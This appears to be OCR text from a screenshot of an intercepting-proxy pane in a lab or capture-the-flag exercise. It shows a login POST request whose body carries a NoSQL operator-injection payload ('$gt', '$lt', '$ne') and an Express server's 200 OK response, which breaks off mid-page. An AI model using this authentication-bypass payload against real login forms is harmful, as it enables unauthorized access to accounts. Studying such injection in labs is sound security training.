 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.96.160:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.129.96.160:5000
10 Connection: keep-alive
11 Referer: http://10.129.96.160:5000/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 login[$gt]=admin&login[$lt]=test&pass[$ne]=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1040
5 ETag: W/"410-vlGpc6wWiS16l2XCyVlS2T0EhoA"
6 Date: Wed, 23 Jul 2025 13:25:48 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0"
16 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6j1
17 <title>
Blog
</title>
18 </head>
19 <body>